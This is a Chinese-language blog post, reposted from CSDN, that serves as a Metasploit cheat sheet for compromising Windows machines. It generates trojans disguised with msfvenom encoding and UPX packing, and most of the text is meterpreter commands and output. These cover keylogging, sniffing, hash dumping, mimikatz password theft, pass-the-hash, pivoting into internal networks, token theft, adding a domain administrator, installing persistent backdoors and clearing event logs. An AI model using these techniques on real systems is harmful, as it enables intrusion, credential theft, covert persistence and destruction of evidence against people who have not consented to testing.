转载自
csdn:忆蓉之心
简介
它是一个免费的、可下载的框架,通过它可以很容易地获取、开发并对计算机软件漏洞实施攻击。它本身附带数百个已知软件漏洞的专业级漏洞攻击工具。
环境
工具:msf4
伪装木马
原理:msfvenom是msfpayload,msfencode的结合体,它的优点是单一,命令行,和效率.利用msfvenom生成木马程序,并在目标机上执行,在本地监听上线。
构造shellcode常用命令
-
msfvenom -p windows/exec CMD=calc.exe -b "\x00\x0a\x0b\x27\x36\xce\xc1\x42\xa9\x0d" -f c -
msfvenom -p windows/exec CMD=calc.exe -b "\x00\x0a\x0b\x27\x36\xce\xc1\x42\xa9\x0d" -f python
常用命令

查看帮助
msfvenom -h查看一个Payload具体需要什么参数?

msfvenom -p windows/meterpreter/bind_tcp --payload-options自己本地生成的bind_tcp的payload并不能在Windows机子上运行 (提示不是可用的Win32程序;如果大家也有遇到这种错误的话,推荐用msfvenom生成c的shellcode 然后自己编译为exe后运行。使用msfvenom –list可以查看所有的payload encoder nops。


设置LHOST,即监听主机IP和LPORT监听端口,我是本地局域网测试,所以IP是192.168.1.152,端口设置成443.所以最后连接会通向192.168.1.152的443端口。
扫描二维码关注公众号,回复: 5784195 查看本文章
msfvenom -p windows/meterpreter/reverse_tcp -e x86/shikata_ga_nai -i 5 -b '\x00' LHOST=192.168.1.152 LPORT=443 -f exe > c.exe参数说明:
-
-p payload -
-e 编码方式 -
-i 编码次数 -
-b 在生成的程序中避免出现的值 -
LHOST,LPORT 监听上线的主机IP和端口 -
-f exe 生成EXE格式

upx加壳
说明:upx只是压缩壳工具;如果需要增大破解难度,需要添加加密壳。
upx -9 c.exe本机监听
因为之前用的是reverse_tcp,所以设置如下:
-
msf > use exploit/multi/handler -
msf exploit(handler) > set payload windows/meterpreter/reverset_tcp
验证
基本命令
-
background # 让meterpreter处于后台模式 -
sessions -i number # 与会话进行交互,number表示第n个session -
quit # 退出会话 -
shell # 获得命令行 -
cat c:\\boot.ini # 查看文件内容 -
getwd # 查看当前工作目录 work directory -
upload /root/Desktop/netcat.exe c:\\ # 上传文件到目标机上 -
download 0xfa.txt /root/Desktop/ # 下载文件到本机上 -
edit c:\\boot.ini # 编辑文件 -
search -d d:\\www -f web.config # search 文件 -
ps # 查看当前活跃进程 -
migrate pid # 将Meterpreter会话移植到进程数位pid的进程中 -
execute -H -i -f cmd.exe # 创建新进程cmd.exe,-H不可见,-i交互 -
getpid # 获取当前进程的pid -
kill pid # 杀死进程 -
getuid # 查看权限 -

sysinfo # 查看目标机系统信息,如机器名,操作系统等 -
getsystem #提权操作 -
timestompc:/a.doc -c "10/27/2015 14:22:11" #修改文件的创建时间
迁移进程
-
meterpreter > ps -
自行选择PID -
meterpreter > migrate pid
提权操作
-
getsystem 大部分都会失败 他只尝试了4个Payload。 -
meterpreter > getuid -
Server username: Testing\Croxy -
meterpreter > getsystem -
[-] priv_elevate_getsystem: Operation failed: Access is denied. -
使用MS14-058之类的Exp进行提权 -
meterpreter > background -
[*] Backgrounding session 3.. -
msf exploit(handler) > use exploit/windows/local/ms14_058_track_popup_menu -
msf exploit(ms14_058_track_popup_menu) > set SESSION 3
获取敏感信息
-
run post/windows/gather/checkvm #是否虚拟机 -
run post/windows/gather/enum_applications #获取安装软件信息 -
run post/windows/gather/dumplinks #获取最近的文件操作 -
run post/windows/gather/enum_ie #获取IE缓存 -
run post/windows/gather/enum_chrome #获取Chrome缓存 -
run scraper #获取常见信息 -
#保存在~/.msf4/logs/scripts/scraper/目录下
键盘记录
-
meterpreter > keyscan_start -
Starting the keystroke sniffer... -
meterpreter > keyscan_dump -
Dumping captured keystrokes... -
dir <Return> cd <Ctrl> <LCtrl> -
meterpreter > keyscan_stop -
Stopping the keystroke sniffer...
网络嗅探
-
meterpreter > use sniffer -
Loading extension sniffer...success. -
meterpreter > sniffer_interfaces -
1 - 'WAN Miniport (Network Monitor)' ( type:3 mtu:1514 usable:true dhcp:false wifi:false ) -
2 - 'Intel(R) PRO/1000 MT Desktop Adapter' ( type:0 mtu:1514 usable:true dhcp:true wifi:false ) -
3 - 'Cisco Systems VPN Adapter' ( type:4294967295 mtu:0 usable:false dhcp:false wifi:false ) -
meterpreter > sniffer_start 2 -
[*] Capture started on interface 2 (50000 packet buffer) -
meterpreter > sniffer_dump 2 /tmp/test2.cap -
[*] Flushing packet capture buffer for interface 2... -
[*] Flushed 1176 packets (443692 bytes) -
[*] Downloaded 100% (443692/443692)... -
[*] Download completed, converting to PCAP... -
[*] PCAP file written to /tmp/test2.cap
获取hash
-
meterpreter > run post/windows/gather/smart_hashdump -
[*] Running module against TESTING -
[*] Hashes will be saved to the database if one is connected. -
[*] Hashes will be saved in loot in JtR password file format to: -
[*] /home/croxy/.msf4/loot/20150929225044_default_10.0.2.15_windows.hashes_407551.txt -
[*] Dumping password hashes... -
[*] Running as SYSTEM extracting hashes from registry -
[*] Obtaining the boot key... -
[*] Calculating the hboot key using SYSKEY 8c2c8d96e92a8ccfc407a1ca48531239... -
[*] Obtaining the user list and keys... -
[*] Decrypting user keys... -
[*] Dumping password hints... -
[+] Croxy:"Whoareyou" -
[*] Dumping password hashes... -
[+] Administrator:500:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0::: -
[+] HomeGroupUser$:1002:aad3b435b51404eeaad3b435b51404ee:e3f0347f8b369cac49e62a18e34834c0::: -
[+] test123:1003:aad3b435b51404eeaad3b435b51404ee:0687211d2894295829686a18ae83c56d:::
获取明文密码
-
meterpreter > getuid -
Server username: NT AUTHORITY\SYSTEM -
meterpreter > load mimikatz -
Loading extension mimikatz...success. -
meterpreter > msv -
[+] Running as SYSTEM -
[*] Retrieving msv credentials -
meterpreter > kerberos -
[+] Running as SYSTEM -
[*] Retrieving kerberos credentials -
kerberos credentials -
==================== -
meterpreter > mimikatz_command -f samdump::hashes -
Ordinateur : Testing -
BootKey : 8c2c8d96e92a8ccfc407a1ca48531239 -
meterpreter > mimikatz_command -f sekurlsa::searchPasswords -
[0] { Croxy ; Testing ; hehe } -
[1] { test ; Testing ; test }
通过hash获取权限
-
msf > use exploit/windows/smb/psexec -
msf exploit(psexec) > show options -
Module options (exploit/windows/smb/psexec): -
Name Current Setting Required Description -
---- --------------- -------- ----------- -
RHOST yes The target address -
RPORT 445 yes Set the SMB service port -
SHARE ADMIN$ yes The share to connect to, can be an admi n share -
(ADMIN$,C$,...) or a normal read/write folder share -
SMBDomain WORKGROUP no The Windows domain to use for authentic ation -
SMBPass no The password for the specified username -
SMBUser no The username to authenticate as -
Exploit target: -
Id Name -
-- ---- -
0 Automatic -
msf exploit(psexec) > set RHOST 192.168.0.254 -
RHOST => 192.168.0.254 -
msf exploit(psexec) > set SMBUser isosky -
SMBUser => isosky -
msf exploit(psexec) > set SMBPass 01FC5A6BE7BC6929AAD3B435B51404EE:0CB6948805F797BF2A82807973B89537 -
SMBPass => 01FC5A6BE7BC6929AAD3B435B51404EE:0CB6948805F797BF2A82807973B89537 -
msf exploit(psexec) > exploit -
[*] Started reverse handler on 192.168.0.3:4444 -
[*] Connecting to the server... -
[*] Authenticating to 192.168.0.254:445|WORKGROUP as user 'isosky'... -
[*] Uploading payload... -
[*] Created \UGdecsam.exe... -
[*] Binding to 367abb81-9844-35f1-ad32-98f038001003:2.0@ncacn_np:192.168.0.254[\svcctl] ... -
[*] Bound to 367abb81-9844-35f1-ad32-98f038001003:2.0@ncacn_np:192.168.0.254[\svcctl] ... -
[*] Obtaining a service manager handle... -
[*] Creating a new service (MZsCnzjn - "MrZdoQwIlbBIYZQJyumxYX")... -
[*] Closing service handle... -
[*] Opening service... -
[*] Starting the service... -
[*] Removing the service... -
[*] Closing service handle... -
[*] Deleting \UGdecsam.exe... -
[*] Sending stage (749056 bytes) to 192.168.0.254 -
[*] Meterpreter session 1 opened (192.168.0.3:4444 -> 192.168.0.254:1877)
内网渗透
端口转发 (将远程主机3389端口转发到本地1234端口上)
-
meterpreter > portfwd add -l 1234 -p 3389 -r 10.42.0.54 -
[*] Local TCP relay created: 0.0.0.0:8081 <-> 10.42.0.54:80
内网代理
-
meterpreter > run autoroute -s 10.42.0`.54 -
[*] Adding a route to 10.42.0.54/255.255.255.0... -
[+] Added route to 10.42.0.54/255.255.255.0 via 10.42.0.54 -
[*] Use the -p option to list all active routes -
meterpreter > background -
[*] Backgrounding session 1... -
msf exploit(handler) > use auxiliary/server/socks4a -
msf auxiliary(socks4a) > show options -
Module options (auxiliary/server/socks4a): -
Name Current Setting Required Description -
---- --------------- -------- ----------- -
SRVHOST 0.0.0.0 yes The address to listen on -
SRVPORT 1080 yes The port to listen on. -
Auxiliary action: -
Name Description -
---- ----------- -
Proxy -
msf auxiliary(socks4a) > route print -
Active Routing Table -
==================== -
Subnet Netmask Gateway -
------ ------- ------- -
10.42.0.54 255.255.255.0 Session 1 -
msf auxiliary(socks4a) > ifconfig -
[*] exec: ifconfig -
msf auxiliary(socks4a) > set SRVHOST xxx.xxx.xx.xx -
SRVHOST => xxx.xxx.xx.xx (xxx.xxx.xx.xx为自己运行msf的vps机子) -
msf auxiliary(socks4a) > exploit -
[*] Auxiliary module execution completed -
[*] Starting the socks4a proxy server
之后使用proxychains 设置socks4代理 链接vps上的1080端口 就可以访问内网了。
SSH代理
-
msf > load meta_ssh -
msf > use multi/ssh/login_password -
msf > set RHOST 192.168.56.3 -
RHOST => 192.168.56.3 -
msf > set USER test -
USER => test -
msf > set PASS reverse -
PASS => reverse -
msf > set PAYLOAD ssh/metassh_session -
PAYLOAD => ssh/metassh_session -
msf > exploit -z -
[*] Connecting to [email protected]:22 with password reverse -
[*] metaSSH session 1 opened (127.0.0.1 -> 192.168.56.3:22) at 2011-12-28 03:51:16 +1300 -
[*] Session 1 created in the background. -
msf > route add 192.168.57.0 255.255.255.0 1
之后就是愉快的内网扫描了。
当然还是推荐直接用ssh -f -N -D 127.0.0.1:6666 [email protected]
偷取token
-
meterpreter>ps #查看目标机器进程,找出域控账户运行的进程ID -
meterpreter>steal_token pid -
meterpreter > getuid -
Server username: NT AUTHORITY\SYSTEM -
meterpreter > load incognito -
Loading extension incognito...success. -
meterpreter > list_tokens -u -
Delegation Tokens Available -
======================================== -
IIS APPPOOL\zyk -
NT AUTHORITY\IUSR -
NT AUTHORITY\LOCAL SERVICE -
NT AUTHORITY\NETWORK SERVICE -
NT AUTHORITY\SYSTEM -
QLWEB\Administrator -
Impersonation Tokens Available -
======================================== -
NT AUTHORITY\ANONYMOUS LOGON -
meterpreter > impersonate_token QLWEB\\Administrator -
[+] Delegation token available -
[+] Successfully impersonated user QLWEB\Administrator -
meterpreter > getuid -
Server username: QLWEB\Administrator -
meterpreter>add_user 0xfa funny –h192.168.3.98 #在域控主机上添加账户 -
meterpreter>add_group_user “DomainAdmins” 0xfa –h192.168.3.98 #将账户添加至域管理员组
内网扫描
-
meterpreter > run autoroute -s 192.168.3.98 -
meterpreter > background -
[*] Backgrounding session 2... -
msf exploit(handler) > use auxiliary/scanner/portscan/tcp -
msf auxiliary(tcp) > set PORTS 80,8080,21,22,3389,445,1433,3306 -
PORTS => 80,8080,21,22,3389,445,1433,3306 -
msf auxiliary(tcp) > set RHOSTS 192.168.3.1/24 -
RHOSTS => 192.168.3.1/24 -
msf auxiliary(tcp) > set THERADS 10 -
THERADS => 10 -
msf auxiliary(tcp) > exploit
后门
一个vbs后门,写入了开机启动项;但是容易被发现,还是需要大家发挥自己的智慧。
-
meterpreter > run persistence -X -i 5 -p 23333 -r 10.42.0.1 -
[*] Running Persistance Script -
[*] Resource file for cleanup created at /home/croxy/.msf4/logs/persistence/TESTING_20150930.3914/TESTING_20150930.3914.rc -
[*] Creating Payload=windows/meterpreter/reverse_tcp LHOST=10.42.0.1 LPORT=23333 -
[*] Persistent agent script is 148453 bytes long -
[+] Persistent Script written to C:\Users\Croxy\AppData\Local\Temp\ulZpjVBN.vbs -
[*] Executing script C:\Users\Croxy\AppData\Local\Temp\ulZpjVBN.vbs -
[+] Agent executed with PID 4140 -
[*] Installing into autorun as HKLM\Software\Microsoft\Windows\CurrentVersion\Run\okiASNRzcLenulr -
[+] Installed into autorun as HKLM\Software\Microsoft\Windows\CurrentVersion\Run\okiASNRzcLenulr -
Meterpreter服务后门 -
meterpreter > run metsvc -
[*] Creating a meterpreter service on port 31337 -
[*] Creating a temporary installation directory C:\Users\Croxy\AppData\Local\Temp\tuIKWqmuO... -
[*] >> Uploading metsrv.x86.dll... -
[*] >> Uploading metsvc-server.exe... -
[*] >> Uploading metsvc.exe... -
[*] Starting the service... -
* Installing service metsvc -
* Starting service -
* Service metsvc successfully installed.
之后电脑就默默生成了一个自启服务meterpreter;然后连接后门。
-
msf exploit(handler) > use exploit/multi/handler -
msf exploit(handler) > set payload windows/metsvc_bind_tcp -
payload => windows/metsvc_bind_tcp -
msf exploit(handler) > set RHOST 10.42.0.54 -
RHOST => 10.42.0.54 -
msf exploit(handler) > set LPORT 31337 -
LPORT => 31337 -
msf exploit(handler) > exploit
清理痕迹
-
meterpreter > clearev -
[*] Wiping 12348 records from Application... -
[*] Wiping 1345 records from System... -
[*] Wiping 3 records from Security... -
meterpreter > timestomp
一些常用的破解模块
auxiliary/scanner/mssql/mssql_login
auxiliary/scanner/ftp/ftp_login
auxiliary/scanner/ssh/ssh_login
auxiliary/scanner/telnet/telnet_login
auxiliary/scanner/smb/smb_login
auxiliary/scanner/mssql/mssql_login
auxiliary/scanner/mysql/mysql_login
auxiliary/scanner/oracle/oracle_login
auxiliary/scanner/postgres/postgres_login
auxiliary/scanner/vnc/vnc_login
auxiliary/scanner/pcanywhere/pcanywhere_login
auxiliary/scanner/snmp/snmp_login
auxiliary/scanner/ftp/anonymous
一些好用的模块
auxiliary/admin/realvnc_41_bypass (Bypass VNCV4网上也有利用工具)
auxiliary/admin/cisco/cisco_secure_acs_bypass (cisco Bypass 版本5.1或者未打补丁5.2版 洞略老)
auxiliary/admin/http/jboss_deploymentfilerepository (内网遇到Jboss最爱:))
auxiliary/admin/http/dlink_dir_300_600_exec_noauth (Dlink 命令执行:)
auxiliary/admin/mssql/mssql_exec (用爆破得到的sa弱口令进行执行命令 没回显:()
auxiliary/scanner/http/jboss_vulnscan (Jboss 内网渗透的好朋友)
auxiliary/admin/mysql/mysql_sql (用爆破得到的弱口令执行sql语句:)
auxiliary/admin/oracle/post_exploitation/win32exec (爆破得到Oracle弱口令来Win32命令执行)
auxiliary/admin/postgres/postgres_sql (爆破得到的postgres用户来执行sql语句)
一些好用的脚本
uxiliary/scanner/rsync/modules_list (Rsync)
auxiliary/scanner/misc/redis_server (Redis)
auxiliary/scanner/ssl/openssl_heartbleed (心脏滴血)
auxiliary/scanner/mongodb/mongodb_login (Mongodb)
auxiliary/scanner/elasticsearch/indices_enum (elasticsearch)
auxiliary/scanner/http/axis_local_file_include (axis本地文件包含)
auxiliary/scanner/http/http_put (http Put)
auxiliary/scanner/http/gitlab_user_enum (获取内网gitlab用户)
auxiliary/scanner/http/jenkins_enum (获取内网jenkins用户)
auxiliary/scanner/http/svn_scanner (svn Hunter)
auxiliary/scanner/http/tomcat_mgr_login (Tomcat 爆破)
auxiliary/scanner/http/zabbix_login (Zabbix )